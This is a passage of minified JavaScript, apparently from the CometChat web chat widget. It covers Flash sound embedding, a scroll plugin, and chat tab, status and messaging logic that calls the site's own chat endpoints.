q;}if(q){var _2d=q.substring(1).split("&");for(var i=0;i<_2d.length;i++){if(_2d[i].substring(0,_2d[i].indexOf("="))==_2b){return _2d[i].substring((_2d[i].indexOf("=")+1));}}}return"";}};deconcept.SWFObjectCCUtil.cleanupSWFs=function(){var _2f=document.getElementsByTagName("OBJECT");for(var i=_2f.length-1;i>=0;i--){_2f[i].style.display="none";for(var x in _2f[i]){if(typeof _2f[i][x]=="function"){_2f[i][x]=function(){};}}}};if(deconcept.SWFObjectCC.doPrepUnload){if(!deconcept.unloadSet){deconcept.SWFObjectCCUtil.prepUnload=function(){__flash_unloadHandler=function(){};__flash_savedUnloadHandler=function(){};window.attachEvent("onunload",deconcept.SWFObjectCCUtil.cleanupSWFs);};window.attachEvent("onbeforeunload",deconcept.SWFObjectCCUtil.prepUnload);deconcept.unloadSet=true;}}if(!document.getElementById&&document.all){document.getElementById=function(id){return document.all[id];};}var getQueryParamValue=deconcept.util.getRequestParameter;var FlashObject=deconcept.SWFObjectCC;var SWFObjectCC=deconcept.SWFObjectCC;(function($){var h=$.scrollToCC=function(a,b,c){$(window).scrollToCC(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jqcc)>=1.3?0:1};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return $.browser.safari||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollToCC=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.speed||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if((/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(targ))||(targ.charAt(0)=='-'&&targ.charAt(1)!='=')){targ=both(targ);break}targ=$(targ,this);case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jqcc);var cc_zindex=0;function loadCCPopup(url,name,properties,width,height,title,force){var w=window.open(url,name,properties);w.focus();}
(function($){$.cometchat=$.cometchat||function(){var _1="/cometchat/";var _2=[];var _3=[];_2[0]='Chat status';_2[1]='Type your status and hit enter';_2[2]='My Chat Status';_2[3]='Available';_2[4]='Busy';_2[5]='Invisible';_2[6]='';_2[7]='';_2[8]='Please log in to chat.';_2[9]='Who\'s Online';_2[10]='Me';_2[11]='Offline';_2[12]='Who\'s Online';_2[13]='Disable sound notifications';_2[14]='Please wait while we refresh the user list.';_2[15]='New Messages...';_2[16]='';_2[17]='Offline';_2[18]='Find a user';_2[19]='<br/><span class="parenthetical">is online</span>';_2[20]='<br/><span class="parenthetical">is offline</span>';_2[21]='<br/><span class="parenthetical">is busy</span>';_2[22]='Apply';_2[23]='Prominence:';_2[24]='Disable popup notifications';_2[25]='';_2[26]='Start chatting!';_2[27]='Close';_2[28]='Please wait while we refresh the user list.';_2[29]='Please wait while we refresh your friends list.';_2[30]='I\'m available';_2[31]='I\'m busy';_2[32]='I\'m offline';_2[33]='I\'m offline';_2[34]='I\'m away';_2[35]=' | ';_2[36]='And ';_2[37]=' more notifications';_2[38]='This popup is already open. Please close the existing popup and try again.';_2[39]='Navigating away from this page will close your chat popups.';_2[40]='Others';_2[41]='Loading...';_2[42]='';_2[43]='My Name';_2[44]='Set my name';_2[45]='Type your Name/Status and hit the enter key!';_3['closechat']=['closechat','Disable','/cometchat/../change_settings/new_wont_chat/1/return/%2F','_top','','','','1','1'];_3['chatrooms']=['chatrooms','Hangout','/cometchat/modules/chatrooms/index.php','_lightbox','535','300','','1','1'];var _4=['smilies','clearconversation','chattime','save','block','report'];var _5=1;var _6=1;var _7='default';var _8=30000;var _9=60000;var _a='cc_';var _b='fluid';var _c=960;var _d='center';var _e=0;var _f=1;var _10=0;var _11=1;var _12=10;var _13=100;var _14=10000;var _15=3600;var _16=0;var _17=0;var _18=1;var _19=500;var _1a=1000;var _1b=0;var _1c=800;var _1d=1;var _1e=0;var _1f=0;var _20=0;var _21=0;var _22=[''];var _23=0;var _24={};var _25={};var _26={};var _27="";var _28=0;var _29=0;var _2a=true;var _2b=0;var ie6=false;var _2c;var _2d;var _2e=_8;var _2f=1;var _30=0;var _31=0;var _32=0;var _33="";var _34=document.title;var _35=0;var _36={};var _37={};var _38={};var _39={};var _3a={};var _3b={};var _3c=0;var _3d=0;var _3e={};var _3f={};var _40={};var _41={};var _42=new Date;var _43=_42.getDate();var _44=Math.floor(_42.getTime()/1E3);var _45=/([^\x00-\x80]+)|([&][#])+/;var _46=0;var _47;var _48=_44;var _49=0;var _4a;var _4b=0;var _4c;var _4d;var _4e="";var _4f=$.cookie(_a+"data");var _50=navigator.userAgent.match(/ipad|ipod|iphone|android|windows ce|blackberry|palm|symbian/i);var _51=0;var _52=0;var _53="0";var _54="get";var _55="10000";var _56="";$.ajaxSetup({scriptCharset:"utf-8",cache:"false"});if(_6==1){$('<div id="cometchat_flashcontent"></div>').appendTo($("body"));so=new SWFObjectCC(_1+"swf/sound.swf?3","cometchatbeep","1","1","8","#000");so.addParam("allowscriptaccess","always");so.addParam("flashvars","base="+_1);so.write("cometchat_flashcontent")}
function _57(_58){var _59=navigator.appName.indexOf("Microsoft")!=-1;return _59?window[_58]:document[_58]}
function _5a(){try{_57("cometchatbeep").beep()}catch(error){_6=0}}
function _5b(id,_5c,_5d){if(_4e==""){$("#cometchat_tooltip").css("display","none");$("#cometchat_tooltip").removeClass("cometchat_tooltip_left").css("left","-100000px");$("#cometchat_tooltip .cometchat_tooltip_content").html(_5c);var pos=$("#"+id).offset();var _5e=$("#"+id).width();var _5f=$("#cometchat_tooltip").width();if(_5d==1)$("#cometchat_tooltip").css("left",pos.left+_5e-16).addClass("cometchat_tooltip_left");else{var _60=pos.left+_5e-_5f;_60+=16;$("#cometchat_tooltip").removeClass("cometchat_tooltip_left").css("left",_60)}
$("#cometchat_tooltip").css("display","block");if(ie6)_61()}}
function _62(_63){var _64=$("#cometchat_optionsbutton_popup .cometchat_statustextarea").val();if(_64!="")$.ajax({url:_1+"cometchat_send.php",data:{statusmessage:_64,token:_56,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(_65){$(_63).blur()}})}
function _66(_67,_68){if(_67.keyCode==13&&_67.shiftKey==0){_62();return false}}
function _69(_6a){var _6b=$("#cometchat_optionsbutton_popup .cometchat_guestnametextbox").val();if(_6b!="")$.ajax({url:_1+"cometchat_send.php",data:{guestname:_6b,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(_6c){$(_6a).blur()}})}
function _6d(_6e,_6f){if(_6e.keyCode==13&&_6e.shiftKey==0){_69(_6f);return false}}
function _70(id){if(_46==id)_46=0}
function _71(id){if(jqcc().slimScroll)$("#cometchat_tabcontenttext_"+id).slimScroll({scroll:"1"});else setTimeout(function(){$("#cometchat_tabcontenttext_"+id).scrollTop(5E4)},100)}
function _72(_73,_74,id,_75){if(_73.keyCode==13&&_73.shiftKey==0||_75==1){var _76=$(_74).val();_76=_76.replace(/^\s+|\s+$/g,"");$(_74).val("");$(_74).css("height","20px");$("#cometchat_user_"+id+"_popup .slimScrollDiv").css("height","211px");$("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").css("height","200px");$(_74).css("overflow-y","hidden");$(_74).focus();if(_76!="")
if(_3b[id]!=1)$.ajax({url:_1+"cometchat_send.php",data:{to:id,message:_76,token:_56,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(_77){if(_77){_f8(id,_76,"1","1",_77,1,Math.floor((new Date).getTime()/1E3));_71(id)}
_70(id);_2f=1;if(_2e>_8){_2e=_8;clearTimeout(_2c);_2c=setTimeout(function(){_78()},_8)}}});else jqcc.ccjabber.sendMessage(id,_76);return false}}
function _79(_7a,_7b,id){if(_7a.keyCode==13&&_7a.shiftKey==0)$(_7b).val("");var _7c=_7b.clientHeight;var _7d=94;clearTimeout(_47);_46=id;_47=setTimeout(function(){_70(id)},_14);if(_7d>_7c){_7c=Math.max(_7b.scrollHeight,_7c);if(_7d)_7c=Math.min(_7d,_7c);if(_7c>_7b.clientHeight){$(_7b).css("height",_7c+4+"px");$("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").css("height",218-(_7c+4)+"px");$("#cometchat_user_"+id+"_popup .slimScrollDiv").css("height",229-(_7c+4)+"px")}}else $(_7b).css("overflow-y","auto")}
function _7e(){$("#cometchat_optionsbutton_popup .busy").css("text-decoration","none");$("#cometchat_optionsbutton_popup .invisible").css("text-decoration","none");$("#cometchat_optionsbutton_popup .available").css("text-decoration","none");_7f()}
function _7f(){$("#cometchat_userstab_icon").removeClass("cometchat_user_available2");$("#cometchat_userstab_icon").removeClass("cometchat_user_busy2");$("#cometchat_userstab_icon").removeClass("cometchat_user_invisible2");$("#cometchat_userstab_icon").removeClass("cometchat_user_away2")}
function _80(_81){$.ajax({url:_1+"cometchat_send.php",data:{status:_81,token:_56,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,success:function(_82){if(_81!="away")_4c=_81}})}
function _83(_84){_29=1;_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_invisible2");if(_84!=1)_80("offline");$("#cometchat_userstab_popup").removeClass("cometchat_tabopen");$("#cometchat_userstab").removeClass("cometchat_userstabclick").removeClass("cometchat_tabclick");$("#cometchat_optionsbutton_popup").removeClass("cometchat_tabopen");$("#cometchat_optionsbutton").removeClass("cometchat_tabclick");_85("buddylist","0");$("#cometchat_userstab_text").html(_2[17]);if(_27!=""){$("#cometchat_user_"+_27+" .cometchat_closebox_bottom").click();_27="";_85("openChatboxId",_27)}
for(chatbox in _3e)
if(_3e.hasOwnProperty(chatbox))
if(_3e[chatbox]!=null)$("#cometchat_user_"+chatbox+" .cometchat_closebox_bottom").click();$(".cometchat_container").remove();if(typeof window.cometuncall_function=="function")cometuncall_function(cometid)}
function _86(){$("#cometchat_optionsbutton_popup .cometchat_gooffline").click(function(){_83()});$("#cometchat_soundnotifications").click(function(_87){var _88="false";if($("#cometchat_soundnotifications").is(":checked"))_88="true";$.cookie(_a+"sound",_88,{path:"/",expires:365})});$("#cometchat_popupnotifications").click(function(_89){var _8a="false";if($("#cometchat_popupnotifications").is(":checked"))_8a="true";$.cookie(_a+"popup",_8a,{path:"/",expires:365})});$("#cometchat_optionsbutton_popup .available").click(function(_8b){_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_available2");$(this).css("text-decoration","underline");_80("available")});$("#cometchat_optionsbutton_popup .cometchat_statusbutton").click(function(_8c){_62()});$("#cometchat_optionsbutton_popup #guestsname .cometchat_guestnamebutton").click(function(_8d){_69()});$("#cometchat_optionsbutton_popup .busy").click(function(_8e){_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_busy2");$(this).css("text-decoration","underline");_80("busy")});$("#cometchat_optionsbutton_popup .invisible").click(function(_8f){_7e();$("#cometchat_userstab_icon").addClass("cometchat_user_invisible2");$(this).css("text-decoration","underline");_80("invisible")});$("#cometchat_optionsbutton_popup .cometchat_statustextarea").keydown(function(_90){return _66(_90,this)});$("#cometchat_optionsbutton_popup .cometchat_guestnametextbox").keydown(function(_91){return _6d(_91,this)});$("#cometchat_optionsbutton").mouseover(function(){if(!$("#cometchat_optionsbutton_popup").hasClass("cometchat_tabopen"))
if(_28==0){if(_4b==0)_5b("cometchat_optionsbutton",_2[0])}else if(_4b==0)_5b("cometchat_optionsbutton",_2[8]);$(this).addClass("cometchat_tabmouseover")});$("#cometchat_optionsbutton").mouseout(function(){$(this).removeClass("cometchat_tabmouseover");if(_4b==0)$("#cometchat_tooltip").css("display","none")});$("#cometchat_optionsbutton").click(function(){if(_33!=""){$("#cometchat_trayicon_"+_33+"_popup").removeClass("cometchat_tabopen");$("#cometchat_trayicon_"+_33).removeClass("cometchat_trayclick");_33="";_85("trayOpen",_33)}
if(_28==0){if(_29==1){_29=0;$("#cometchat_userstab_text").html(_2[9]+" ("+_32+")");_78(1);$("#cometchat_optionsbutton_popup .available").click()}
$("#cometchat_tooltip").css("display","none");var _92=$("#cometchat_base").position().left;var _93=$("#cometchat_base").width();$("#cometchat_optionsbutton_popup").css("left",_92+_93-223-32);$(this).toggleClass("cometchat_tabclick");$("#cometchat_optionsbutton_popup").toggleClass("cometchat_tabopen");$("#cometchat_optionsbutton").toggleClass("cometchat_optionsimages_click");$("#cometchat_userstab_popup").removeClass("cometchat_tabopen");$("#cometchat_userstab").removeClass("cometchat_userstabclick").removeClass("cometchat_tabclick");_85("buddylist","0");if($.cookie(_a+"sound"))
if($.cookie(_a+"sound")=="true")$("#cometchat_soundnotifications").attr("checked",true);else $("#cometchat_soundnotifications").attr("checked",false);if($.cookie(_a+"popup"))
if($.cookie(_a+"popup")=="true")$("#cometchat_popupnotifications").attr("checked",true);else $("#cometchat_popupnotifications").attr("checked",false)}else if(_2[16]!="")location.href=_2[16]});$("#cometchat_optionsbutton_popup .cometchat_userstabtitle").click(function(){$("#cometchat_optionsbutton").click()});$("#cometchat_optionsbutton_popup .cometchat_userstabtitle").mouseenter(function(){$("#cometchat_optionsbutton_popup .cometchat_userstabtitle .cometchat_minimizebox").addClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_optionsbutton_popup .cometchat_userstabtitle").mouseleave(function(){$("#cometchat_optionsbutton_popup .cometchat_userstabtitle .cometchat_minimizebox").removeClass("cometchat_chatboxtraytitlemouseover")})}
function _94(){var _95="";var _96=0;for(chatbox in _3e)
if(_3e.hasOwnProperty(chatbox))
if(_3e[chatbox]!=null){if(!Number(_3e[chatbox]))_3e[chatbox]=0;_95+=chatbox+"|"+_3e[chatbox]+",";if(_3e[chatbox]>0)_96=1}
_35=_96;_95=_95.slice(0,-1);_85("activeChatboxes",_95)}
function _97(id,_98,_99,_9a,_9b,_9c,_9d,_9e){if(id==null||id=="")return;if(_36[id]==null||_36[id]=="")
if(_40[id]===undefined){_40[id]=1;if(!isNaN(id))$.ajax({url:_1+"cometchat_getid.php",data:{userid:id,basedata:_4f},dataType:"jsonp",type:_54,timeout:_55,cache:false,success:function(_9f){if(_9f){_98=_36[id]=_9f.n;_99=_38[id]=_9f.s;_9a=_37[id]=_9f.m;_9b=_39[id]=_9f.a;_9c=_3a[id]=_9f.l;if(_3f[id]!=null){$("#cometchat_user_"+id+" .cometchat_closebox_bottom_status").removeClass("cometchat_available").removeClass("cometchat_busy").removeClass("cometchat_offline").removeClass("cometchat_away").addClass("cometchat_"+_99);if($("#cometchat_user_"+id+"_popup").length>0)$("#cometchat_user_"+id+"_popup .cometchat_tabsubtitle .cometchat_message").html(_9a)}
_40[id]=5;if(id!=null&&id!=""&&_98!=null&&_98!="")_a1(id,_98,_99,_9a,_9b,_9c,_9d,_9e)}},error:function(_a0){_40[id]=5}});else setTimeout(function(){_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id],_9d,_9e)},5E3)}else{if(_40[id]<5){_40[id]++;setTimeout(function(){_97(id,_36[id],_38[id],_37[id],_39[id],_3a[id],_9d,_9e)},5E3)}}else _a1(id,_36[id],_38[id],_37[id],_39[id],_3a[id],_9d,_9e)}
function _a1(id,_a2,_a3,_a4,_a5,_a6,_a7,_a8){if(_3f[id]!=null){if(!$("#cometchat_user_"+id).hasClass("cometchat_tabclick")&&_a7!=1){if(_27!=""){$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+_27).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");_27="";_85("openChatboxId",_27)}
if($("#cometchat_user_"+id).offset().left<$("#cometchat_chatboxes").offset().left+$("#cometchat_chatboxes").width()&&$("#cometchat_user_"+id).offset().left-$("#cometchat_chatboxes").offset().left>=0)$("#cometchat_user_"+id).click();else{$("#cometchat_chatboxes_wide .cometchat_tabalert").css("display","none");var ms=_1c;if(_a9("initialize")==1)ms=0;$("#cometchat_chatboxes").scrollToCC("#cometchat_user_"+id,ms,function(){$("#cometchat_user_"+id).click();_b5();_b4()})}}
_b5();return}
$("#cometchat_chatboxes_wide").width($("#cometchat_chatboxes_wide").width()+152);_d1(1);shortname=_a2;longname=_a2;$("<span/>").attr("id","cometchat_user_"+id).addClass("cometchat_tab").html('<div class="cometchat_user_shortname">'+shortname+"</div>").appendTo($("#cometchat_chatboxes_wide"));$("#cometchat_user_"+id).append('<div class="cometchat_closebox_bottom_status cometchat_'+_a3+'"></div>');$("#cometchat_user_"+id).append('<div class="cometchat_closebox_bottom"></div>');$("#cometchat_user_"+id+" .cometchat_closebox_bottom").mouseenter(function(){$(this).addClass("cometchat_closebox_bottomhover")});$("#cometchat_user_"+id+" .cometchat_closebox_bottom").mouseleave(function(){$(this).removeClass("cometchat_closebox_bottomhover")});$("#cometchat_user_"+id+" .cometchat_closebox_bottom").click(function(){$("#cometchat_user_"+id+"_popup").remove();$("#cometchat_user_"+id).remove();if(_27==id){_27="";_85("openChatboxId",_27)}
$("#cometchat_chatboxes_wide").width($("#cometchat_chatboxes_wide").width()-152);$("#cometchat_chatboxes").scrollToCC("-=152px");_d1();_3e[id]=null;_3f[id]=null;_41[id]=0;_94()});var _aa="";if(_3b[id]!=1){var _ab=_4.length;if(_ab>0){_aa+='<div class="cometchat_plugins">';for(var i=0;i<_ab;i++){var _a2="cc"+_4[i];if(typeof $[_a2]=="object")_aa+='<img src="'+_1+"plugins/"+_4[i]+'/icon.png" class="cometchat_pluginsicon" title="'+$[_a2].getTitle()+'" onclick="javascript:jqcc.'+_a2+".init("+id+');">'}
_aa+="</div>"}}
var _ac="";var _ad="";if(_a6!=""){_ac='<a href="'+_a6+'">';_ad="</a>"}
var _ae="";if(_a5!="")_ae='<div class="cometchat_avatarbox">'+_ac+'<img src="'+_a5+'" class="cometchat_avatar" />'+_ad+"</div>";$("<div/>").attr("id","cometchat_user_"+id+"_popup").addClass("cometchat_tabpopup").css("display","none").html('<div class="cometchat_tabtitle"><div class="cometchat_name">'+_ac+longname+_ad+'<span id="cometchat_typing_'+id+'" class="cometchat_typing"></span></div></div><div class="cometchat_tabsubtitle">'+_ae+'<div class="cometchat_message">'+_a4+"</div>"+_aa+'<div style="clear:both"></div>'+'</div><div class="cometchat_tabcontent"><div class="cometchat_tabcontenttext" id="cometchat_tabcontenttext_'+id+'"></div><div class="cometchat_tabcontentinput"><textarea class="cometchat_textarea"></textarea><div class="cometchat_tabcontentsubmit"></div></div><div style="clear:both"></div></div>').appendTo($("#cometchat"));if(jqcc().slimScroll)$("#cometchat_user_"+id+"_popup .cometchat_tabcontenttext").slimScroll({height:"211px"});$("#cometchat_user_"+id+"_popup .cometchat_textarea").keydown(function(_af){return _72(_af,this,id)});$("#cometchat_user_"+id+"_popup .cometchat_tabcontentsubmit").click(function(_b0){return _72(_b0,$("#cometchat_user_"+id+"_popup .cometchat_textarea"),id,1)});$("#cometchat_user_"+id+"_popup .cometchat_textarea").keyup(function(_b1){return _79(_b1,this,id)});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle").append('<div class="cometchat_closebox"></div><div class="cometchat_minimizebox"></div><br clear="all"/>');$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_closebox").mouseenter(function(){$(this).addClass("cometchat_chatboxmouseoverclose");$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_minimizebox").removeClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_closebox").mouseleave(function(){$(this).removeClass("cometchat_chatboxmouseoverclose");$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_minimizebox").addClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_closebox").click(function(){$("#cometchat_user_"+id+"_popup").remove();$("#cometchat_user_"+id).remove();if(_27==id){_27="";_85("openChatboxId",_27)}
$("#cometchat_chatboxes_wide").width($("#cometchat_chatboxes_wide").width()-152);$("#cometchat_chatboxes").scrollToCC("-=152px");_d1();_3f[id]=null;_3e[id]=null;_41[id]=0;_94()});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle").click(function(){$("#cometchat_user_"+id).click()});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle").mouseenter(function(){$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_minimizebox").addClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_user_"+id+"_popup .cometchat_tabtitle").mouseleave(function(){$("#cometchat_user_"+id+"_popup .cometchat_tabtitle .cometchat_minimizebox").removeClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_user_"+id).mouseenter(function(){$(this).addClass("cometchat_tabmouseover");$("#cometchat_user_"+id+" .cometchat_user_shortname").addClass("cometchat_tabmouseovertext")});$("#cometchat_user_"+id).mouseleave(function(){$(this).removeClass("cometchat_tabmouseover");$("#cometchat_user_"+id+" .cometchat_user_shortname").removeClass("cometchat_tabmouseovertext")});$("#cometchat_user_"+id+"_popup").click(function(){cc_zindex+=2;$("#cometchat_base").css("z-index",100001+cc_zindex-1);$("#cometchat_userstab_popup").css("z-index",100001+cc_zindex);$("#cometchat_optionsbutton_popup").css("z-index",100001+cc_zindex);$("#cometchat_user_"+id+"_popup").css("z-index",100001+cc_zindex)});$("#cometchat_user_"+id).click(function(){cc_zindex+=2;$("#cometchat_base").css("z-index",100001+cc_zindex-1);$("#cometchat_userstab_popup").css("z-index",100001+cc_zindex);$("#cometchat_optionsbutton_popup").css("z-index",100001+cc_zindex);$("#cometchat_user_"+id+"_popup").css("z-index",100001+cc_zindex);if(_33!=""){$("#cometchat_trayicon_"+_33+"_popup").removeClass("cometchat_tabopen");$("#cometchat_trayicon_"+_33).removeClass("cometchat_trayclick");_33="";_85("trayOpen",_33)}
if($("#cometchat_user_"+id+" .cometchat_tabalert").length>0){$("#cometchat_user_"+id+" .cometchat_tabalert").remove();_3f[id]=0;_3e[id]=0;_94()}
if($(this).hasClass("cometchat_tabclick")){$(this).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");$("#cometchat_user_"+id+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+id+" .cometchat_closebox_bottom").removeClass("cometchat_closebox_bottom_click");_27="";_85("openChatboxId",_27)}else{var _b2=$("#cometchat_base").position().left;if($("#cometchat_user_"+id).offset().left<$("#cometchat_chatboxes").offset().left+$("#cometchat_chatboxes").width()&&$("#cometchat_user_"+id).offset().left-$("#cometchat_chatboxes").offset().left>=0){if(_27!=""&&_27!=id){$("#cometchat_user_"+_27+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+_27).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");$("#cometchat_user_"+_27+" .cometchat_closebox_bottom").removeClass("cometchat_closebox_bottom_click");_27="";_85("openChatboxId",_27)}
$("#cometchat_user_"+id+"_popup").css("left",_b2+$("#cometchat_user_"+id).position().left-78);$(this).addClass("cometchat_tabclick").addClass("cometchat_usertabclick");$("#cometchat_user_"+id+"_popup").addClass("cometchat_tabopen");$("#cometchat_user_"+id+" .cometchat_closebox_bottom").addClass("cometchat_closebox_bottom_click");_27=id;_85("openChatboxId",_27);if(_41[id]!=1&&(_a9("initialize")!=1||isNaN(id))){_bf(id);_41[id]=1}
if(ie6)_61()}else{$("#cometchat_user_"+id+"_popup").removeClass("cometchat_tabopen");$("#cometchat_user_"+id).removeClass("cometchat_tabclick").removeClass("cometchat_usertabclick");var _b3=$("#cometchat_user_"+id).offset().left-$("#cometchat_chatboxes_wide").offset().left-(Math.floor($("#cometchat_chatboxes").width()/152)-1)*152;$("#cometchat_chatboxes").scrollToCC(_b3+"px",0,function(){_b4();_b5();$("#cometchat_user_"+id).click()})}
_71(id)}if(_b6("updatingsession")!=1)$("#cometchat_user_"+id+"_popup .cometchat_textarea").focus()});if(_a7!=1)$("#cometchat_user_"+id).click();_3e[id]=0;_3f[id]=0;_94()}
function _b7(ts,id){var _b8='style="display:none;"';if(typeof jqcc.ccchattime!="undefined"&&jqcc.ccchattime.getEnabled(id))_b8='style="display:inline;"';var ap="";var _b9=ts.getHours();var _ba=ts.getMinutes();var _bb=ts.getDate();var _bc=ts.getMonth();if(_1b!=1){if(_b9>11)ap="pm";else ap="am";if(_b9>12)_b9=_b9-12;if(_b9==0)_b9=12}else if(_b9<10)_b9="0"+_b9;if(_ba<10)_ba="0"+_ba;var _bd=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var _be="th";if(_bb==1||_bb==21||_bb==31)_be="st";else if(_bb==2||_bb==22)_be="nd";else if(_bb==3||_bb==23)_be="rd";if(_bb!=_43)return'<span class="cometchat_ts" '+_b8+">("+_b9+":"+_ba+ap+" "+_bb+_be+" "+_bd[_bc]+")</span>";else return'<span class="cometchat_ts" '+_b8+">("+_b9+":"+_ba+ap+")</span>"}
function _bf(id){if(_3b[id]!=1)$.ajax({cache:false,url:_1+"cometchat_receive.php",data:{chatbox:id,basedata:_4f},type:_54,timeout:_55,dataType:"jsonp",success:function(_c0){if(_c0){var _c1="";var _c2=_36[id];$.each(_c0,function(_c3,_c4){if(_c3=="messages")$.each(_c4,function(i,_c5){var _c6="";if(_c5.self==1){fromname=_2[10];_c6=" cometchat_self"}else fromname=_c2;var ts=new Date(_c5.sent*1E3);if(!_10)fromname=fromname.split(" ")[0];_c1+=_c7('<div class="cometchat_chatboxmessage" id="cometchat_message_'+_c5.id+'"><span class="cometchat_chatboxmessagefrom'+_c6+'"><strong>'+fromname+'</strong>:&nbsp;&nbsp;</span><span class="cometchat_chatboxmessagecontent'+_c6+'">'+_c5.message+"</span>"+_b7(ts,_c5.from)+"</div>",_c6)})});if(_c1!="")document.getElementById("cometchat_tabcontenttext_"+id).innerHTML="<div>"+_c1+"</div>";_71(id)}}});else jqcc.ccjabber.getRecentData(id)}
function _c8(id,_c9,add){if(_36[id]==null||_36[id]==""){if(_40[id]===undefined)_97(id,null,null,null,null,null,1,null);if(_40[id]<5)setTimeout(function(){_c8(id,_c9,add)},5E3)}else{_ca(id);if(add==1)
if($("#cometchat_user_"+id+" .cometchat_tabalert").length>0)_c9=parseInt($("#cometchat_user_"+id+" .cometchat_tabalert").html())+parseInt(_c9);if(_c9==0)$("#cometchat_user_"+id+" .cometchat_tabalert").remove();else if($("#cometchat_user_"+id+" .cometchat_tabalert").length>0)$("#cometchat_user_"+id+" .cometchat_tabalert").html(_c9);else $("<div/>").css("top","-5px").addClass("cometchat_tabalert").html(_c9).appendTo($("#cometchat_user_"+id+" .cometchat_closebox_bottom_status"));_3e[id]=_c9;_94();_b4()}}
function _cb(){$("#cometchat_search").click(function(){var _cc=$(this).val();if(_cc==_2[18]){$("#cometchat_search").val("");$("#cometchat_search").addClass("cometchat_search_light")}});$("#cometchat_search").blur(function(){var _cd=$(this).val();if(_cd==""){$("#cometchat_search").addClass("cometchat_search_light");$("#cometchat_search").val(_2[18])}});$("#cometchat_search").keyup(function(){var _ce=$(this).val();if(_ce.length>0&&_ce!=_2[18]){$("#cometchat_userscontent .cometchat_userlist").hide();$("#cometchat_userscontent .cometchat_userlist:icontains("+_ce+")").show();$("#cometchat_search").removeClass("cometchat_search_light")}else $("#cometchat_userscontent .cometchat_userlist").show()});$("#cometchat_userstab_popup .cometchat_userstabtitle").click(function(){$("#cometchat_userstab").click()});$("#cometchat_userstab_popup .cometchat_userstabtitle").mouseenter(function(){$("#cometchat_userstab_popup .cometchat_userstabtitle .cometchat_minimizebox").addClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_userstab_popup .cometchat_userstabtitle").mouseleave(function(){$("#cometchat_userstab_popup .cometchat_userstabtitle .cometchat_minimizebox").removeClass("cometchat_chatboxtraytitlemouseover")});$("#cometchat_userstab").mouseover(function(){$(this).addClass("cometchat_tabmouseover")});$("#cometchat_userstab").mouseout(function(){$(this).removeClass("cometchat_tabmouseover")});$("#cometchat_userstab").click(function(){if(_33!=""){$("#cometchat_trayicon_"+_33+"_popup").removeClass("cometchat_tabopen");$("#cometchat_trayicon_"+_33).removeClass("cometchat_trayclick");_33="";_85("trayOpen",_33)}
if(_29==1){_29=0;$("#cometchat_userstab_text").html(_2[9]+" ("+_32+")");_78(1);$("#cometchat_optionsbutton_popup .available").click()}
